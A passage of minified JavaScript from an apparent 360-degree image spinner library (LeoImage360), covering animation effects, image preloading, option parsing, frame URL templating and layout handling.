				this.wrapper = this.wrapper || r.$new("DIV").jSetCss(r.extend(this.el.jGetStyles("margin-top", "margin-left", "margin-right", "margin-bottom", "position", "top", "float"), {overflow: "hidden"})).enclose(this.el);
				this.el.jStore("slide:wrapper", this.wrapper).jSetCss({margin: 0})
			}, vertical: function() {
				this.margin = "margin-top";
				this.layout = "height";
				this.offset = this.el.offsetHeight
			}, horizontal: function(s) {
				this.margin = "margin-" + (s || "left");
				this.layout = "width";
				this.offset = this.el.offsetWidth
			}, right: function() {
				this.horizontal()
			}, left: function() {
				this.horizontal("right")
			}, start: function(u, x) {
				this[x || this.options.mode]();
				var w = this.el.jGetCss(this.margin).jToInt(), v = this.wrapper.jGetCss(this.layout).jToInt(), s = {}, y = {}, t;
				s[this.margin] = [w, 0], s[this.layout] = [0, this.offset], y[this.margin] = [w, -this.offset], y[this.layout] = [v, 0];
				switch (u) {
					case"in":
						t = s;
						break;
					case"out":
						t = y;
						break;
					case"toggle":
						t = (0 == v) ? s : y;
						break
				}
				this.$parent.start(t);
				return this
			}, set: function(s) {
				this.el.jSetCssProp(this.margin, s[this.margin]);
				this.wrapper.jSetCssProp(this.layout, s[this.layout]);
				return this
			}, slideIn: function(s) {
				return this.start("in", s)
			}, slideOut: function(s) {
				return this.start("out", s)
			}, hide: function(t) {
				this[t || this.options.mode]();
				var s = {};
				s[this.layout] = 0, s[this.margin] = -this.offset;
				return this.set(s)
			}, show: function(t) {
				this[t || this.options.mode]();
				var s = {};
				s[this.layout] = this.offset, s[this.margin] = 0;
				return this.set(s)
			}, toggle: function(s) {
				return this.start("toggle", s)
			}})
	})(m);
	(function(r) {
		if (!r) {
			throw"LeoImageJS not found";
			return
		}
		if (r.PFX) {
			return
		}
		var q = r.$;
		r.PFX = new r.Class(r.FX, {init: function(s, t) {
				this.el_arr = s;
				this.options = r.extend(this.options, t);
				this.timer = false
			}, start: function(x) {
				var t = /\%$/, w, v, u = x.length;
				this.styles_arr = x;
				this.pStyles_arr = new Array(u);
				for (v = 0; v < u; v++) {
					this.pStyles_arr[v] = {};
					for (w in x[v]) {
						t.test(x[v][w][0]) && (this.pStyles_arr[v][w] = true)
					}
				}
				this.$parent.start([]);
				return this
			}, render: function(s) {
				for (var t = 0; t < this.el_arr.length; t++) {
					this.el = r.$(this.el_arr[t]);
					this.styles = this.styles_arr[t];
					this.pStyles = this.pStyles_arr[t];
					this.$parent.render(s)
				}
			}})
	})(m);
	(function(s) {
		if (!s) {
			throw"LeoImageJS not found"
		}
		var r = s.$;
		var q = window.URL || window.webkitURL || null;
		m.ImageLoader = new s.Class({img: null, ready: false, options: {onprogress: s.$F, onload: s.$F, onabort: s.$F, onerror: s.$F, oncomplete: s.$F, onxhrerror: s.$F, xhr: false, progressiveLoad: true}, size: null, _timer: null, loadedBytes: 0, _handlers: {onprogress: function(t) {
					if (t.target && (200 === t.target.status || 304 === t.target.status) && t.lengthComputable) {
						this.options.onprogress.jBind(null, (t.loaded - (this.options.progressiveLoad ? this.loadedBytes : 0)) / t.total).jDelay(1);
						this.loadedBytes = t.loaded
					}
				}, onload: function(t) {
					if (t) {
						r(t).stop()
					}
					this._unbind();
					if (this.ready) {
						return
					}
					this.ready = true;
					this._cleanup();
					!this.options.xhr && this.options.onprogress.jBind(null, 1).jDelay(1);
					this.options.onload.jBind(null, this).jDelay(1);
					this.options.oncomplete.jBind(null, this).jDelay(1)
				}, onabort: function(t) {
					if (t) {
						r(t).stop()
					}
					this._unbind();
					this.ready = false;
					this._cleanup();
					this.options.onabort.jBind(null, this).jDelay(1);
					this.options.oncomplete.jBind(null, this).jDelay(1)
				}, onerror: function(t) {
					if (t) {
						r(t).stop()
					}
					this._unbind();
					this.ready = false;
					this._cleanup();
					this.options.onerror.jBind(null, this).jDelay(1);
					this.options.oncomplete.jBind(null, this).jDelay(1)
				}}, _bind: function() {
				r(["load", "abort", "error"]).jEach(function(t) {
					this.img.jAddEvent(t, this._handlers["on" + t].jBindAsEvent(this).jDefer(1))
				}, this)
			}, _unbind: function() {
				if (this._timer) {
					try {
						clearTimeout(this._timer)
					} catch (t) {
					}
					this._timer = null
				}
				r(["load", "abort", "error"]).jEach(function(u) {
					this.img.jRemoveEvent(u)
				}, this)
			}, _cleanup: function() {
				this.jGetSize();
				if (this.img.jFetch("new")) {
					var t = this.img.parentNode;
					this.img.jRemove().jDel("new").jSetCss({position: "static", top: "auto"});
					t.kill()
				}
			}, loadBlob: function(u) {
				var v = new XMLHttpRequest(), t;
				r(["abort", "progress"]).jEach(function(w) {
					v["on" + w] = r(function(x) {
						this._handlers["on" + w].call(this, x)
					}).jBind(this)
				}, this);
				v.onerror = r(function() {
					this.options.onxhrerror.jBind(null, this).jDelay(1);
					this.options.xhr = false;
					this._bind();
					this.img.src = u
				}).jBind(this);
				v.onload = r(function() {
					if (200 !== v.status && 304 !== v.status) {
						this._handlers.onerror.call(this);
						return
					}
					t = v.response;
					this._bind();
					if (q && !s.jBrowser.trident && !("ios" === s.jBrowser.platform && s.jBrowser.version < 537)) {
						this.img.setAttribute("src", q.createObjectURL(t))
					} else {
						this.img.src = u
					}
				}).jBind(this);
				v.open("GET", u);
				v.responseType = "blob";
				v.send()
			}, init: function(u, t) {
				this.options = s.extend(this.options, t);
				this.img = r(u) || s.$new("img", {}, {"max-width": "none", "max-height": "none"}).jAppendTo(s.$new("div").jAddClass("leoimage360-temporary-img").jSetCss({position: "absolute", top: -10000, width: 10, height: 10, overflow: "hidden"}).jAppendTo(s.body)).jStore("new", true);
				if (s.jBrowser.features.xhr2 && this.options.xhr && "string" == s.jTypeOf(u)) {
					this.loadBlob(u);
					return
				}
				var v = function() {
					if (this.isReady()) {
						this._handlers.onload.call(this)
					} else {
						this._handlers.onerror.call(this)
					}
					v = null
				}.jBind(this);
				this._bind();
				if ("string" == s.jTypeOf(u)) {
					this.img.src = u
				} else {
					if (s.jBrowser.trident && 5 == s.jBrowser.version && s.jBrowser.ieMode < 9) {
						this.img.onreadystatechange = function() {
							if (/loaded|complete/.test(this.img.readyState)) {
								this.img.onreadystatechange = null;
								v && v()
							}
						}.jBind(this)
					}
					this.img.src = u.getAttribute("src")
				}
				this.img && this.img.complete && v && (this._timer = v.jDelay(100))
			}, destroy: function() {
				this._unbind();
				this._cleanup();
				this.ready = false;
				return this
			}, isReady: function() {
				var t = this.img;
				return(t.naturalWidth) ? (t.naturalWidth > 0) : (t.readyState) ? ("complete" == t.readyState) : t.width > 0
			}, jGetSize: function() {
				return this.size || (this.size = {width: this.img.naturalWidth || this.img.width, height: this.img.naturalHeight || this.img.height})
			}})
	})(m);
	(function(r) {
		if (!r) {
			throw"LeoImageJS not found";
			return
		}
		if (r.Tooltip) {
			return
		}
		var q = r.$;
		r.Tooltip = function(u, v) {
			var s = this.tooltip = r.$new("div", null, {position: "absolute", "z-index": 999}).jAddClass("LeoImageToolboxTooltip");
			r.$(u).jAddEvent("mouseover", function() {
				s.jAppendTo(document.body)
			});
			r.$(u).jAddEvent("mouseout", function() {
				s.jRemove()
			});
			r.$(u).jAddEvent("mousemove", function(z) {
				var B = 20, y = r.$(z).jGetPageXY(), x = s.jGetSize(), w = r.$(window).jGetSize(), A = r.$(window).jGetScroll();
				function t(E, C, D) {
					return(D < (E - C) / 2) ? D : ((D > (E + C) / 2) ? (D - C) : (E - C) / 2)
				}
				s.jSetCss({left: A.x + t(w.width, x.width + 2 * B, y.x - A.x) + B, top: A.y + t(w.height, x.height + 2 * B, y.y - A.y) + B})
			});
			this.text(v)
		};
		r.Tooltip.prototype.text = function(s) {
			this.tooltip.firstChild && this.tooltip.removeChild(this.tooltip.firstChild);
			this.tooltip.append(document.createTextNode(s))
		}
	})(m);
	(function(r) {
		if (!r) {
			throw"LeoImageJS not found";
			return
		}
		if (r.MessageBox) {
			return
		}
		var q = r.$;
		r.Message = function(v, u, t, s) {
			this.hideTimer = null;
			this.messageBox = r.$new("span", null, {position: "absolute", "z-index": 999, visibility: "hidden", opacity: 0.8}).jAddClass(s || "").jAppendTo(t || r.body);
			this.setMessage(v);
			this.show(u)
		};
		r.Message.prototype.show = function(s) {
			this.messageBox.show();
			this.hideTimer = this.hide.jBind(this).jDelay(r.ifndef(s, 5000))
		};
		r.Message.prototype.hide = function(s) {
			clearTimeout(this.hideTimer);
			this.hideTimer = null;
			if (this.messageBox && !this.hideFX) {
				this.hideFX = new m.FX(this.messageBox, {duration: r.ifndef(s, 500), onComplete: function() {
						this.messageBox.kill();
						delete this.messageBox;
						this.hideFX = null
					}.jBind(this)}).start({opacity: [this.messageBox.jGetCss("opacity"), 0]})
			}
		};
		r.Message.prototype.setMessage = function(s) {
			this.messageBox.firstChild && this.tooltip.removeChild(this.messageBox.firstChild);
			this.messageBox.append(document.createTextNode(s))
		}
	})(m);
	m.Options = (function(r) {
		if (!r) {
			throw"LeoImageJS not found";
			return
		}
		var q = r.$;
		var s = function(t) {
			this.defaults = t;
			this.options = {}
		};
		s.prototype.get = function(t) {
			return r.defined(this.options[t]) ? this.options[t] : this.defaults[t]
		};
		s.prototype.set = function(u, t) {
			u = u.jTrim();
			if (!u) {
				return
			}
			r.jTypeOf(t) === "string" && (t = t.jTrim());
			if (t === "true") {
				t = true
			}
			if (t === "false") {
				t = false
			}
			if (parseInt(t) == t) {
				t = parseInt(t)
			}
			this.options[u] = t
		};
		s.prototype.fromRel = function(t) {
			var u = this;
			q(t.split(";")).jEach(function(v) {
				v = v.split(":");
				u.set(v.shift(), v.join(":"))
			})
		};
		s.prototype.fromJSON = function(u) {
			for (var t in u) {
				if (u.hasOwnProperty(t)) {
					this.set(t, u[t])
				}
			}
		};
		s.prototype.exists = function(t) {
			return r.defined(this.options[t]) ? true : false
		};
		return s
	}(m));
	var k = {rows: 1, columns: 36, speed: 50, "start-row": "auto", "start-column": "auto", "reverse-row": false, "reverse-column": false, "row-increment": 1, "column-increment": 1, "loop-row": false, "loop-column": true, autospin: "once", "autospin-start": "load", "autospin-stop": "click", "autospin-speed": 3600, "autospin-direction": "clockwise", spin: "drag", smoothing: true, magnify: true, "magnifier-width": "80%", "magnifier-shape": "inner", fullscreen: true, hint: true, "initialize-on": "load", "mousewheel-step": 3, "right-click": false, onready: f.$F, onstart: f.$F, onstop: f.$F, onzoomin: f.$F, onzoomout: f.$F, onspin: f.$F};
	k = f.extend(k, {filename: "auto", filepath: "auto", "large-filename": "auto", "large-filepath": "auto", "row-digits": 2, "column-digits": 2, images: "", "large-images": ""});
	var i = f.$;
	var p = "";
	var g = {mousedown: window.navigator.pointerEnabled ? "pointerdown" : window.navigator.msPointerEnabled ? "MSPointerDown" : "mousedown", mouseup: window.navigator.pointerEnabled ? "pointerup" : window.navigator.msPointerEnabled ? "MSPointerUp" : "mouseup", mousemove: window.navigator.pointerEnabled ? "pointermove" : window.navigator.msPointerEnabled ? "MSPointerMove" : "mousemove", mouseover: window.navigator.pointerEnabled ? "pointerover" : window.navigator.msPointerEnabled ? "MSPointerOver" : "mouseover", mouseout: window.navigator.pointerEnabled ? "pointerout" : window.navigator.msPointerEnabled ? "MSPointerOut" : "mouseout"};
	var h = function(q) {
		return q.replace(/[!'()\s]/g, escape).replace(/\*/g, "%2A")
	};
	var o = function(r, t) {
		var s = f.$new(r), q = t.split(",");
		i(q).jEach(function(u) {
			s.jAddClass(u.jTrim())
		});
		s.jSetCss({position: "absolute", top: -10000, left: 0, visibility: "hidden"});
		document.body.appendChild(s);
		i(function() {
			this.jRemove()
		}).jBind(s).jDelay(100)
	};
	var b = "ios" === f.jBrowser.platform && /CriOS\//.test(navigator.userAgent);
	var c = (function() {
		var q = navigator.userAgent.match(/windows nt ([0-9]{1,}[\.0-9]{0,})/i);
		return(q ? parseFloat(q[1]) : -1)
	})();
	var e = true;
	var d = false;
	var l = 150;
	var n = function(t, s) {
		this.o = i(t);
		while (t.firstChild && t.firstChild.tagName !== "IMG") {
			t.removeChild(t.firstChild)
		}
		if (t.firstChild.tagName !== "IMG") {
			throw"Error loading LeoImage360. Cannot find image."
		}
		if (f.jBrowser.ieMode) {
			this.o.jAddClass("leoimage-for-ie" + f.jBrowser.ieMode)
		}
		this.oi = t.replaceChild(t.firstChild.cloneNode(false), t.firstChild);
		this._o = new f.Options(k);
		this.op = i(this._o.get).jBind(this._o);
		this._o.fromJSON(f.extend(window.LeoImage360.Options || {}, LeoImage360.options));
		this._o.fromRel(t.getAttribute("data-leoimage360-options") || t.rel);
		this.lang = new f.Options({"loading-text": "Loading...", "fullscreen-loading-text": "Loading large spin...", "hint-text": "Drag to spin", "mobile-hint-text": "Swipe to spin"});
		this.lang.fromJSON(f.extend(window.LeoImage360.lang || {}, LeoImage360.lang));
		this.localString = i(this.lang.get).jBind(this.lang);
		this.currentFrame = {row: 0, col: 0};
		this.concurrentImages = 6;
		this.images = {small: i([]), fullscreen: i([])};
		this.imageQueue = {small: i([]), fullscreen: i([]), zoom: i([])};
		this.imageMap = {};
		this.loadedRows = {count: 0, indexes: i([])};
		this.pendingImages = {small: 0, fullscreen: 0, zoom: 0};
		this.bgImages = {url: i([]), position: i([])};
		this.bgURL = null;
		this.lastBgSize = {width: 0, height: 0};
		this.useMultiBackground = e && f.jBrowser.features.multibackground;
		this.useXHR = d && f.jBrowser.features.xhr2;
		this.canMagnify = true;
		this.imageLoadStarted = {small: 0, fullscreen: 0, zoom: 0};
		this.isFullScreen = false;
		this.fullScreenSize = {width: 0, height: 0};
		this.fullScreenBox = null;
		this.fullscreenIcon = null;
		this.fullScreenImage = null;
		this.fullScreenFX = null;
		this.fullScreenExitFX = null;
		this.firstFullScreenRun = true;
		this.resizeCallback = null;
		this.boundaries = {top: 0, left: 0, bottom: 0, right: 0};
		this.normalSize = {width: 0, height: 0};
		this.size = {width: 0, height: 0};
		this.spinStarted = false;
		this.isVerticalSpin = false;
		this.borders = 0;
		this.boxSize = {width: 0, height: 0};
		this.boxBoundaries = {width: 0, height: 0};
		this.imgCacheBox = f.$new("div").jAddClass("leoimage360-temporary-img").jSetCss({position: "absolute", top: -1000, width: 10, height: 10, overflow: "hidden"}).jAppendTo(f.body);
		this.addedCSS = [];
		this.ppf = {x: 60, y: 60};
		var r = this;
		this.sis = i(i(this.op("images").jTrim().split(" ")).filter(function(u) {
			return"" !== u
		}));
		this.bis = i(i(this.op("large-images").jTrim().split(" ")).filter(function(u) {
			return"" !== u
		}));
		if (isNaN(parseInt(this.op("row-increment")))) {
			this._o.set("row-increment", this._o.defaults["row-increment"])
		}
		if (isNaN(parseInt(this.op("column-increment")))) {
			this._o.set("column-increment", this._o.defaults["column-increment"])
		}
		this._o.set("columns", Math.floor(this.op("columns") / this.op("column-increment")));
		this._o.set("rows", Math.floor(this.op("rows") / this.op("row-increment")));
		if (isNaN(parseInt(this.op("speed")))) {
			this._o.set("speed", this._o.defaults.speed)
		}
		this._o.set("autospin-start", this.op("autospin-start").split(","));
		(f.jBrowser.touchScreen && "hover" === this.op("autospin-stop")) && this._o.set("autospin-stop", "click");
		if (!this._o.exists("autospin-speed") || !isFinite(this.op("autospin-speed"))) {
			this._o.set("autospin-speed", Math.min(l * parseInt(this.op("columns"), 10), this._o.defaults["autospin-speed"]))
		}
		isNaN(parseInt(this.op("mousewheel-step"), 10)) && this._o.set("mousewheel-step", 3);
		("infinite" === this.op("autospin") && "hover" === this.op("autospin-stop")) && this._o.set("hint", false);
		!this._o.exists("hint") && ("infinite" === this.op("autospin") && "click" === this.op("autospin-stop") && i(this.op("autospin-start")).contains("click")) && this._o.set("hint", false);
		("string" == f.jTypeOf(this.op("onready"))) && ("function" == f.jTypeOf(window[this.op("onready")])) && this._o.set("onready", window[this.op("onready")]);
		("string" == f.jTypeOf(this.op("onspin"))) && ("function" === f.jTypeOf(window[this.op("onspin")])) && this._o.set("onspin", window[this.op("onspin")]);
		("string" == f.jTypeOf(this.op("onzoomin"))) && ("function" === f.jTypeOf(window[this.op("onzoomin")])) && this._o.set("onzoomin", window[this.op("onzoomin")]);
		("string" == f.jTypeOf(this.op("onzoomout"))) && ("function" === f.jTypeOf(window[this.op("onzoomout")])) && this._o.set("onzoomout", window[this.op("onzoomout")]);
		("function" !== f.jTypeOf(this.op("onspin"))) && this.op.set("onspin", f.F);
		("function" !== f.jTypeOf(this.op("onzoomin"))) && this.op.set("onzoomin", f.F);
		("function" !== f.jTypeOf(this.op("onzoomout"))) && this.op.set("onzoomout", f.F);
		this.o.jAddEvent("click", function(u) {
			u.stop()
		}).jAddEvent("dragstart", function(u) {
			u.stop()
		}).jAddEvent("selectstart", function(u) {
			u.stop()
		}).jSetCss({"-webkit-user-select": "none", "-webkit-touch-callout": "none", "-webkit-tap-highlight-color": "transparent", "ms-user-select": "none", "ms-touch-action": "none"});
		if (true !== this.op("right-click")) {
			this.o.jAddEvent("contextmenu", function(u) {
				u.stop();
				return false
			})
		}
		if (this.op("hint")) {
			o("span", "LeoImage360-hint-side")
		}
		o("div", "LeoImage360-progress-bar-state");
		o("div", "LeoImage360-wait");
		if (this.op("fullscreen")) {
			o("div", "LeoImage360-button,fullscreen")
		}
		(function q() {
			var u;
			if (!t.firstChild.getAttribute("src")) {
				q.jBind(this).jDelay(100);
				return
			}
			if (!this.sis.length) {
				u = this.prepareFilename(t.firstChild.getAttribute("src"), this.op("filepath"), this.op("filename"), true);
				this._o.set("filepath", u.path);
				this._o.set("filename", u.tpl);
				u = this.prepareFilename(t.getAttribute("href") || "", this.op("large-filepath"), this.op("large-filename"));
				this._o.set("large-filepath", u.path);
				this._o.set("large-filename", u.tpl);
				if ("auto" == this.op("large-filename")) {
					this._o.set("fullscreen", false);
					this._o.set("magnify", false)
				}
			}
			!parseInt(this.op("start-row"), 10) && this._o.set("start-row", 1);
			!parseInt(this.op("start-column"), 10) && this._o.set("start-column", 1);
			parseInt(this.op("start-row"), 10) > parseInt(this.op("rows"), 10) && this._o.set("start-row", this.op("rows"));
			parseInt(this.op("start-column"), 10) > parseInt(this.op("columns"), 10) && this._o.set("start-column", this.op("columns"));
			if (true === this.op("reverse-row")) {
				this._o.set("start-row", this.op("rows") + 1 - this.op("start-row"))
			}
			if (true === this.op("reverse-column")) {
				this._o.set("start-column", this.op("columns") + 1 - this.op("start-column"))
			}
			new f.ImageLoader(t.firstChild, {onload: i(function(x) {
					var w, z = false, y = i(function() {
						if (!z) {
							z = true;
							i(this.preInit).call(this)
						}
					}).jBind(this), v = i(function() {
						this.normalSize = w.jGetSize();
						w.parentNode.jRemove();
						if (this.normalSize.width < 50) {
							this.normalSize = x.jGetSize()
						}
						if (i(this.o).jGetSize().width < 50) {
							this.o.jSetCssProp("max-width", "none")
						}
						switch (this.op("initialize-on")) {
							case"hover":
								this.o.jAddEvent("mouseover", y);
								break;
							case"click":
								this.o.jAddEvent("click", y);
								break;
							default:
								y()
							}
					}).jBind(this);
					w = i(x.img.cloneNode(false)).jAppendTo(f.$new("div").jAddClass("leoimage360-temporary-img").jSetCss({position: "absolute", top: -10000, width: 10, height: 10, overflow: "hidden"}).jAppendTo(f.body));
					v.jDelay(1)
				}).jBind(this)})
		}).call(this)
	};
	n.prototype.prepareFilename = function(q, B, w, t) {
		var x = {path: B, tpl: w.replace(/(\/|\\)/ig, "")}, s, r, y = 0, z = 0, v = 0, A = "1", u = "1";
		if (!q) {
			return x
		}
		q = q.split("/");
		w = q.pop().split(".");
		B = (q.join("/") + "/").replace(/^\/$/, "");
		s = w.length > 1 ? "." + w.pop() : "";
		w = w.join(".");
		t || (t = false);
		x.path = "auto" == x.path ? B : x.path.replace(/\/$/, "") + "/";
		if ("auto" == x.tpl) {
			x.tpl = w.replace(/(\d?\d{1,})\-?(\d?\d{1,})?$/, function(F, D, C) {
				var E;
				if (undefined !== C) {
					A = D;
					u = C;
					E = "{row}-{col}"
				} else {
					u = D;
					E = "{col}"
				}
				return E
			}) + s
		} else {
			if (r = new RegExp(x.tpl.replace(/(\$|\?)/g, "\\$1").replace(/({row}|{col})/g, i(function(D, C) {
				if ("{row}" === C) {
					z = ++y
				}
				if ("{col}" === C) {
					v = ++y
				}
				return"(0{0,}[1-9]{1," + ("{row}" === C && this._o.exists("row-digits") ? this.op("row-digits") : "{col}" === C && this._o.exists("column-digits") ? this.op("column-digits") : "") + "})"
			}).jBind(this))).exec(w + s)) {
				if (z) {
					A = r[z]
				}
				if (v) {
					u = r[v]
				}
			} else {
				if (r = new RegExp(x.tpl.replace(/(\$|\?)/g, "\\$1").replace(/({row}|{col})/g, i(function(D, C) {
					return"(\\d{1," + ("{row}" === C && this._o.exists("row-digits") ? this.op("row-digits") : "{col}" === C && this._o.exists("column-digits") ? this.op("column-digits") : "") + "})"
				}).jBind(this))).exec(w + s)) {
					if (z) {
						A = r[z]
					}
					if (v) {
						u = r[v]
					}
				}
			}
		}
		if (t) {
			if (!this._o.exists("row-digits")) {
				this._o.set("row-digits", A.length)
			}
			if (!this._o.exists("column-digits")) {
				this._o.set("column-digits", u.length)
			}
		}
		if ("auto" == this.op("start-row")) {
			this._o.set("start-row", A.jToInt())
		}
		if ("auto" == this.op("start-column")) {
			this._o.set("start-column", u.jToInt())
		}
		return x
	};
	n.prototype.prepareUrl = function(t, q, s) {
		function r(u, v) {
			return Array(v - ("" + u).length + 1).join("0") + u
		}
		s = s === true ? "large-" : "";
		if (this.sis.length) {
			if (s && !this.bis.length) {
				return""
			}
			return this[(s) ? "bis" : "sis"][(t - 1) * this.op("columns") + q - 1]
		}
		t = r(1 + (t - 1) * this.op("row-increment"), this.op("row-digits"));
		q = r(1 + (q - 1) * this.op("column-increment"), this.op("column-digits"));
		return h(this.op(s + "filepath") + this.op(s + "filename").split("{row}").join(t).split("{col}").join(q))
	};
	n.prototype.getImageURL = function(u, t, s) {
		var q = null, r = "";
		s || (s = "small");
		q = this.getImageInfo(u, t, s);
		q && (r = q.url);
		return r
	};
	n.prototype.getImageInfo = function(t, s, r) {
		var q = {};
		r || (r = "small");
		(true === this.op("reverse-row")) && (t = this.op("rows") + 1 - t);
		(true === this.op("reverse-column")) && (s = this.op("columns") + 1 - s);
		q[r] = {url: this.prepareUrl(t, s, "fullscreen" === r || "zoom" === r), left: 0, top: 0};
		return q[r] || null
	};
	n.prototype.onImageLoadProgress = function(s, r, q) {
		if (i(this.imageMap[r]).filter(function(t) {
			return("small" !== s || this.isVerticalSpin || t.row === this.op("start-row") - 1)
		}, this).length) {
			this.progressBar.increment(q * this.progressBar.step)
		}
	};
	n.prototype.onImageLoaded = function(t, s, w) {
		var v = i([]), q, r = 1, u = function(y, x) {
			return y - x
		};
		this.pendingImages[t]--;
		if (w.ready) {
			if (this.useMultiBackground) {
				r = this.bgImages.url.push("url('" + w.img.getAttribute("src") + "')");
				this.bgImages.position.push("0px -10000px");
				if (!b || "fullscreen" !== t) {
					this.bgURL = this.bgImages.url.join(",")
				}
			}
			if (!this.useMultiBackground && !this.imageMap[s].URLCached) {
				this.imgCacheBox.append(w.img);
				this.imageMap[s].URLCached = true
			}
			i(i(this.imageMap[s]).filter(function(x) {
				return x.type === t
			})).jEach(function(z, y, x) {
				z.img.framesOnImage = x.length;
				z.img.bgIndex = r - 1;
				z.img.bgURL = "url('" + w.img.getAttribute("src") + "')";
				z.img.loaded = true;
				v.contains(z.row) || v.push(z.row)
			});
			if ("small" == t) {
				i(v).jEach(function(x) {
					if (!i(this.images[t][x]).filter(function(y) {
						return y.loaded !== true
					}).length) {
						this.loadedRows.count++;
						this.loadedRows.indexes.push(x);
						this.loadedRows.indexes.sort(u);
						this.C && this.checkJumpRowCol(this.currentFrame.row, this.currentFrame.col);
						if (b || this.isVerticalSpin ? (!this.imageQueue[t].length && 0 === this.pendingImages[t]) : x === this.op("start-row") - 1) {
							setTimeout(function() {
								this.progressBar.hide();
								this.init()
							}.jBind(this), 1)
						}
					}
				}, this)
			}
			if (!b && this.isFullScreen && "fullscreen" == t) {
				this.jump_(this.currentFrame.row, this.currentFrame.col)
			}
		}
		if (!this.imageQueue[t].length) {
			if (b && this.isFullScreen && "fullscreen" == t && 0 === this.pendingImages[t]) {
				this.bgURL = this.bgImages.url.join(",");
				this.jump_(this.currentFrame.row, this.currentFrame.col)
			}
			return
		}
		if (this.pendingImages[t] < this.concurrentImages && this.imageQueue[t].length) {
			this.pendingImages[t]++;
			s = this.imageQueue[t].shift();
			new f.ImageLoader(s, {xhr: this.useXHR, oncomplete: this.onImageLoaded.jBind(this, t, s), onprogress: this.onImageLoadProgress.jBind(this, t, s)})
		}
	};
	n.prototype.preloadImages = function(t, A, r) {
		t || (t = "small");
		var v = this.op("columns"), B = this.op("rows"), s = 0, w, u, z, q;
		u = A;
		w = r;
		this.images[t] = new Array(B);
		do {
			this.images[t][u - 1] = new Array(v);
			do {
				z = this.getImageInfo(u, w, t);
				if (!this.imageQueue[t].contains(z.url)) {
					("small" == t && (u == A || this.isVerticalSpin)) && s++;
					this.imageQueue[t].push(z.url)
				}
				z.left *= -1;
				z.top *= -1;
				z.bgIndex = 0;
				z.framesOnImage = 1;
				z.loaded = false;
				this.images[t][u - 1][w - 1] = z;
				this.imageMap[z.url] || (this.imageMap[z.url] = i([]));
				this.imageMap[z.url].push({row: u - 1, type: t, img: this.images[t][u - 1][w - 1]});
				--w < 1 && (w = v)
			} while (w != r);
			--u < 1 && (u = B)
		} while (u != A);
		if (this.imageQueue[t].length === B * v) {
			this.useXHR = false
		}
		this.progressBar.step = 100 / ("small" == t ? s : this.imageQueue[t].length);
		this.progressBar.show(t === "small" ? "center" : "auto", (this.useXHR || 100 !== this.progressBar.step) ? true : false);
		this.imageLoadStarted[t] = f.now();
		while (this.pendingImages[t] < this.concurrentImages && this.imageQueue[t].length) {
			q = this.imageQueue[t].shift();
			new f.ImageLoader(q, {xhr: this.useXHR, oncomplete: this.onImageLoaded.jBind(this, t, q), onprogress: this.onImageLoadProgress.jBind(this, t, q), onxhrerror: i(function() {
					if (100 === this.progressBar.step) {
						this.progressBar.setIncrementalStyle(false)
					}
				}).jBind(this)});
			this.pendingImages[t]++
		}
	};
	n.prototype.preInit = function(r) {
		var s = "m360-box-" + Math.floor(Math.random() * f.now()), q = null;
		if (!r && (this.op("fullscreen") || this.op("magnify"))) {
			new f.ImageLoader(this.prepareUrl(1, 1, true), {onload: i(function(t) {
					this.zoomSize = this.fullScreenSize = t.jGetSize()
				}).jBind(this), onerror: i(function(t) {
					this._o.set("fullscreen", false);
					this._o.set("magnify", false)
				}).jBind(this), oncomplete: i(function(t) {
					this.preInit(true)
				}).jBind(this)});
			return
		}
		this.isVerticalSpin = (1 === this.op("columns") && this.op("rows") > 1);
		this.size = i(this.o.firstChild).jGetSize();
		if (0 === this.size.height) {
			this.preInit.jBind(this).jDelay(500);
			return
		}
		q = f.addCSS("#" + s + ":after", {"padding-bottom": (this.normalSize.height / this.normalSize.width) * 100 + "% !important"}, "leoimage360-css");
		if (q > -1) {
			this.addedCSS.push(q)
		}
		this.wrapper = f.$new("div", {id: s}).jAddClass("image360-box").jAddClass(f.jBrowser.ieMode ? ("leoimage-for-ie" + f.jBrowser.ieMode) : "").jSetCss({display: "inline-block", overflow: "hidden", position: "relative", "text-align": "center", width: "100%", "max-width": this.normalSize.width}).enclose(this.o.jSetCss({display: "inline-block", visibility: "visible", overflow: "hidden", position: "relative", "vertical-align": "middle", "text-decoration": "none", color: "#000", "background-repeat": "no-repeat"}));
		this.o.firstChild.jSetCss({width: "100%"});
		if (f.jBrowser.trident && f.jBrowser.ieMode < 9) {
			this.o.jSetCss({"background-image": "none", filter: 'progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod="scale", src="' + h(this.o.firstChild.getAttribute("src")) + '")'})
		}
		this.size = i(this.o).jGetSize();
		this.boundaries = this.o.jGetRect();
		this.borders = (5 === f.jBrowser.ieMode || "border-box" === (this.o.jGetCss("box-sizing") || this.o.jGetCss("box-sizing"))) ? parseFloat(this.o.jGetCss("border-right-width")) + parseFloat(this.o.jGetCss("border-left-width")) : 0;
		if (5 === f.jBrowser.ieMode) {
			this.wrapper.jSetCss({width: this.normalSize.width + this.borders, display: "inline"})
		}
		this.boxSize = this.wrapper.jGetSize();
		this.boxBoundaries = this.wrapper.jGetRect();
		this.resizeCallback = function() {
			var t, v, u;
			this.boundaries = this.o.jGetRect();
			this.boxSize = this.wrapper.jGetSize();
			this.boxBoundaries = this.wrapper.jGetRect();
			if (this.isFullScreen) {
				v = i(document).jGetSize();
				u = this.fullScreenSize.width / this.fullScreenSize.height;
				if (f.jBrowser.trident && f.jBrowser.backCompat) {
					this.fullScreenBox.jSetCss({width: v.width, height: v.height})
				}
				this.o.jSetCss(this.adjustFSSize(v))
			}
			t = i(this.o).jGetSize();
			if (t.width <= 0 || t.height <= 0) {
				return
			}
			this.size = t;
			if (this.op("magnify")) {
				if ((this.size.width * this.size.height) / (this.zoomSize.width * this.zoomSize.height) > 0.8) {
					this._hideM && this._hideM();
					this.canMagnify = false;
					this.o.jRemoveClass("zoom-in")
				} else {
					this.canMagnify = true;
					this.o.jAddClass("zoom-in")
				}
			}
			this.ppf = {x: this.size.width / this.op("columns") / Math.pow(this.op("speed") / 50, 2), y: this.size.height / this.op("rows") / Math.pow(this.op("speed") / 50, 2)};
			if (this.C) {
				this.jump_(this.C.row, this.C.col)
			}
		}.jBind(this);
		i(window).jAddEvent("resize", this.resizeCallback);
		if (!f.jBrowser.touchScreen || !f.jBrowser.mobile) {
			this.wrapper.jAddClass("desktop");
			this.o.jAddClass("desktop")
		}
